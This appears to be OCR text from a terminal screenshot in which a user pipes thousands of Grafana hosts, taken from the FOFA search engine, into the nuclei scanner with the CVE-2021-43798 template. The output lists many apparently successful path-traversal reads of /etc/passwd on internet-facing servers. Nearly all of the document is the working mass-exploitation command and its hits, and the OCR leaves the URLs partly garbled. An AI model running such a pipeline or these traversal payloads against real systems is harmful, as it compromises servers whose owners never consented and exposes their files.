 ⌥⌘1 echo 'app="Grafana"' | fofax -fs 10000 -ffi | nuclei -t
➜ ~ echo 'app="Grafana"' | fofax -fs 10000 -ffi | nuclei -t nuclei-templates/cves/2021/CVE-2021-43798.yaml
nuclei 2.5.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
2021/12/23 15:24:26 [SUCC] Fetch Data From FoFa: [10000/236317]
[INF] Using Nuclei Engine 2.5.7 (latest)
[INF] Using Nuclei Templates 8.7.9 (latest)
[INF] Using Interactsh Server https://interact.sh
[INF] Templates added in last update: 19
[INF] Templates loaded for scan: 1
[2021-12-23 15:24:26] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:26] [CVE-2021-43798] [http] [high] http:// public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// lic/plugins/alertlist/../../../../../../
../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// lic/plugins/alertlist/../../../../../../
../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:27] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../..
/../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// public/plugins/alertlist/../../../../../
../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// ublic/plugins/alertlist/../../../../../.
./../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// /public/plugins/alertlist/../../../../..
/../../../../../../../../../../../../../../etc/passwd
[2021-12-23 15:24:28] [CVE-2021-43798] [http] [high] http:// public/plugins/alertlist/../../../../../
t nuclei ◂ -zsh 23/12, 3:24 PM 12 GB 13% 111 kB↓ 30 kB↑